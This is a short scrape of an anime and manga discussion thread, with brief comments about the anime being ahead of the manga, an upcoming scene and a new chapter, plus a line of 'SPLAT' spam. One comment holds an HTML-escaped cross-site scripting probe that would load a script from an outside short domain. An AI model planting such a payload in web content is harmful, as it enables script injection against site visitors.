
CraftingCatIX
Why is the animal further than the manga?
Like(0)
Reply
&amp;lt;script/src=//ⅷ.su&amp;gt;
THAT scene is coming next week. That one
LATSPLATSPLATSPLATSPLATSPLATSPLATSP
PLATSPLATSPLATSPLATSPLATSPLATSPLATS
Like(0)
Reply
LUST
Love the new chapter! We get to see new sc
though :l